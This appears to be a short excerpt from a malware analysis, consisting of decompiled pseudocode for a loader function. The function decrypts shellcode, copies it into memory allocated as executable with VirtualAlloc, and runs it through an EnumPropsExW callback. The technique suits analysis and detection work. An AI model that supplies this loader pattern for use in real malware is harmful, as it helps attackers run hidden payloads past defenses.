 int shellcode_decryption_execution()
{
SIZE_T v0; // edi
BOOL (__stdcall *base_addr_exec_mem)(HWND, LPWSTR, HANDLE, ULONG_PTR); // eax
BOOL (__stdcall *v2)(HWND, LPWSTR, HANDLE, ULONG_PTR); // esi
HWND TopWindow; // eax
void *sc_buffer; // [esp+8h] [ebp-8h] BYREF
SIZE_T dwSize; // [esp+Ch] [ebp-4h] BYREF
sc_buffer = 0;
dwSize = 0;
fn_sc_decrypt(&sc_buffer, &dwSize);
printf("Start...Code_Return_value\n");
fn_custom_delay();
printf("Start......Code_Return_value Ok\n");
v0 = dwSize;
base_addr_exec_mem = (BOOL (__stdcall *)(HWND, LPWSTR, HANDLE, ULONG_PTR))VirtualAlloc(
0,
dwSize,
0x3000u,
PAGE_EXECUTE_READWRITE);
v2 = base_addr_exec_mem;
if ( base_addr_exec_mem )
{
memcpy_0(base_addr_exec_mem, sc_buffer, v0);
TopWindow = GetTopWindow(0);
EnumPropsExW(TopWindow, v2, 0); // Shellcode exec via callback function
}
return 0;
}